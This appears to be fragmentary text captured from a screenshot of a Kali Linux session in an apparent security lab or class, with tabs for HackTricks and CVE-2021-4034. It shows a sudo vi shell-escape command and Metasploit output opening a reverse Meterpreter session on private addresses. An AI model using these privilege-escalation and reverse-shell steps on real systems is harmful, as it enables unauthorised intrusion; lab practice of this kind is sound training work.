 vSphere - 1454_Kali - Summary
1454_Kali
werkzeug - HackTricks
cve 2021 4034 - Google Search
sudo vi -c ':!/bin/sh' /dev/null
1454_Kali
Enforce US Keyboard Layout
View Fullscre
162-1002
- : sudo su — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View
[!]  * incompatible session platform: unix
[*] Started reverse TCP handler on 192.168.1.2:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.tnumuuk
[*] Sending stage (3020772 bytes) to 192.168.1.3
[+] The target is vulnerable.
[*] Writing '/tmp/.bexdzzqgpyj/guzfdobi/guzfdobi.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.bexdzzqgpyj
[*] Sending stage (3020772 bytes) to 192.168.1.3
[+] Deleted /tmp/.bexdzzqgpyj/guzfdobi/guzfdobi.so
[+] Deleted /tmp/.bexdzzqgpyj/.xhcfgxp
[+] Deleted /tmp/.bexdzzqgpyj
[*] Meterpreter session 3 opened (192.168.1.2:4444 → 192.168.1.3:53906) at 2022-10-07 19:48:03 -0700
getuid
^Z
zsh: suspended  msfconsole
(root㉿kali)-[/home/kali]
# fg
[1]  + continued  msfconsole
help
[0] 0:[tmux]  1:ruby* 2:nc-
"kali" 19:51 07-Oct-22
Karina Rivera
Karina Rivera
Dylan Tran
Dylan Tran
Salvador Serrano
Salvador Serrano
Andrew Sapp
Bryant Hernandez
Bryant Hernandez
7:51 PM
10/7/22
Type here to search
74°F Clear
7:51 PM
10/7/2022